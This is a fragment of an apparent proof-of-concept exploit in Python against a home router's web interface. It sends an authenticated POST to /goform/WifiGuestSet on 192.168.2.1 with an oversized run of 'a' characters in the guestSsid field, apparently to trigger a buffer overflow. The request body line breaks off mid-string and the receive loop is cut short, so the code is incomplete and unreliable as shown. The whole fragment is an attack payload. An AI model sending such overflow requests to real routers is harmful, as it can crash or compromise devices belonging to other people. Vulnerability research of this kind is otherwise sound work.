 def set_printer(cookie):
    host = "192.168.2.1"
    bug_str = b"a"*1000
    body = (f'''guestEn=1&guestEn_5g=1&guestSecurity=wpapsk&guestSecurity_5g=wpapsk&guestSsid=b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
    random_num = generate_random()
    request = (
        "POST /goform/WifiGuestSet HTTP/1.1\r\n"
        "Host: 192.168.2.1\r\n"
        f"Content-Length: {len(body)}\r\n"
        "X-Requested-With: XMLHttpRequest\r\n"
        "Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n"
        f"Cookie: {cookie}\r\n"
        "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36\r\n"
        "Connection: close\r\n"
        "\r\n"
        f"{body}"
    )
    print("="*100)
    print(request)
    print("="*100)
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, 80))
    s.sendall(request.encode())

    response = b""
    while True:
        data = s.recv(4096)
        if not data:
            break